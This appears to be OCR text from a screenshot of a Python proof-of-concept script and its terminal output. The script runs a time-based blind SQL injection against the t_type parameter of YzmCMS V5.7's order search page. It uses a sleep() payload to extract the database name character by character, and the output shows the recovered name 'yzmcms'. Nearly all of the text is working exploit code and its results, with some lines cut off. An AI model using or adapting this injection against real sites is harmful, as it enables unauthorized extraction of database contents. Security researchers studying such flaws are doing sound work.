 1 import requests
2
3 chars = '{}-abcdefghigklmnopqrstuvwxyz0123456789'
4 for i in range(10):
5 for c in range(len(chars)):
6 burp0_url = "http://127.0.0.1:80/member/order/order_search.html?of=id&or=DESC&dosubmit=1&&t_type=if(substr(database(),{0},1)in({1}),sleep(1),0)".format(i,hex(ord(chars[c])))
7 burp0_cookies = {"BEEFSESSION": "4445276432eac268161b08e495c76791d5a227d18ac797fe433689af189a4e823a72be9e727f11be998190346f3760d0ad7b86c562e1e0e31700c5252b447d95f58277fa6dc0f0e85751e78b04000e04", "PHPSESSID": "066d
8 burp0_headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8", "Accept-Langu
9 try:
10 res = requests.get(burp0_url, headers=burp0_headers, cookies=burp0_cookies,timeout=2)
11 except:
12 print(chars[c])
问题 输出 调试控制台 终端 1: zsh
# su @ suanve in ~/Downloads/YzmCMS-V5.7 [15:57:32]
$ python sql1.py
y
z
m
c
m
s
零组资料文库
先知社区